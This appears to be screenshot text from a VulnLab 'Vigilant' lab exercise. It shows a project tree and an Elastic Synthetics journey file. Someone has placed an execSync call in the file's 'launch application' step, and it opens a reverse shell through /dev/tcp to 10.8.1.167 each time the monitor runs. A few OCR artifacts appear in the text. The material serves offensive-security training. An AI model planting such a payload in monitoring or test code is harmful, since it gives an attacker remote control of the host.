 ~/lab/vulnlab/Vigilant/mon/mond
.github
.synthetics
journeys
TS example.journey.ts
lightweight
heartbeat.yml
node_modules
.gitignore
package-lock.json
package.json
README.md
TS synthetics.config.ts
import { journey, step, monitor, expect } from "@elastic/synthetics";
journey("My Example Journey", ({ page, params }) => {
  // Only relevant for the push command to create
  // monitors in Kibana
  monitor.use({
    id: "da074d36-e1fe-461d-8ed7-56a00dd3b0e3",
    schedule: 10,
  });
  step("launch application", async () => {
    require("child_process").execSync(
      `/bin/sh -i >& /dev/tcp/10.8.1.167/80 0>&1`,
    );
    await page.goto(params.url);
  });
  step("assert title", async () => {
H    const header = await page.locator("h1"); 'await' has no effect on
    expect(await header.textContent()).toBe("todos");
  });
});